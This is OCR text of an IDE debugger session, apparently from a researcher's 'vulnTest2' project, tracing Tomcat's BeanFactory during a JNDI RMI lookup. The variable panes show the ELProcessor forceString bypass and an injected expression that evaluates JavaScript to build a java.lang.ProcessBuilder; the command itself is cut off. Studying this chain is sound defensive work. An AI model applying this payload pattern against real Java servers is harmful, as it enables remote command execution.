 tomcat-catalina-8.5.0.jar org apache naming factory BeanFactory getObjectInstance
Client
pom.xml (vulnTest2) Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java BeanFactory.class Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
1: Project
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Memory Overhead Coroutines
Class Count Diff
No classes loaded. Load classes
7: Structure
2: Favorites
4: Run 6: Problems 5: Debug TODO Terminal Build Event Log
All files are up-to-date (31 minutes ago) 116:1 LF UTF-8 4 spaces